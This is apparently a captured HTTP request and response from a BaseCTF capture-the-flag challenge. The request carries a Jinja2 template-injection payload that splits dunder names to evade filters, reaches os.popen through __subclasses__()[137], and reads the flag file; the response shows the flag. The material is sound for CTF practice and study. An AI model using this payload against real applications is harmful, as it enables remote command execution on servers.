 美化 Raw Hex \n
1 POST /flag HTTP/1.1
2 Host: challenge.basectf.fun:24322
3 Content-Length: 178
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://challenge.basectf.fun:24322
8 Referer: http://challenge.basectf.fun:24322/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Cookie: PHPSESSID=pqsrtj407c08jd3824eipjso1i
12 Connection: close
13
14 flag=
BaseCTF{%print(''['_''_cla''ss_''_']['_''_ba''se_''_']['_''_subc''lasses_''_']()[137]['_''_in
''it_''_']['_''_glo''bals_''_']['po''pen']('cd $OLDPWD;cat flag')['rea''d']())%}
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.4 Python/3.10.14
3 Date: Tue, 10 Sep 2024 07:25:50 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 53
6 Connection: close
7
8 BaseCTFBaseCTF{aa7cadd0-2672-4158-9c88-9a40cf47a248}
9